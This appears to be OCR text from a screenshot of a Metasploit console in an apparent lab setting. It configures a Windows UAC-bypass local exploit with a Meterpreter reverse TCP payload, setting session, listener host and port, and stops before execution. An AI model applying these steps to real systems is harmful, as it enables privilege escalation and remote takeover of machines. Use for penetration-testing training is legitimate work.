 msf6 exploit(windows/local/bypassuac_dotnet_profiler) > show options
Module options (exploit/windows/local/bypassuac_dotnet_profiler):
Name Current Setting Required Description
---- --------------- -------- -----------
PAYLOAD_NAME no The filename to use for the payload binary (%RAND% by default)
SESSION yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
KALI
Id Name
-- ----
0 Windows x64
BY OFFENSIVE SECURIT
msf6 exploit(windows/local/bypassuac_dotnet_profiler) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_dotnet_profiler) > set lhost 192.168.16.128
lhost => 192.168.16.128
msf6 exploit(windows/local/bypassuac_dotnet_profiler) > set lport 4222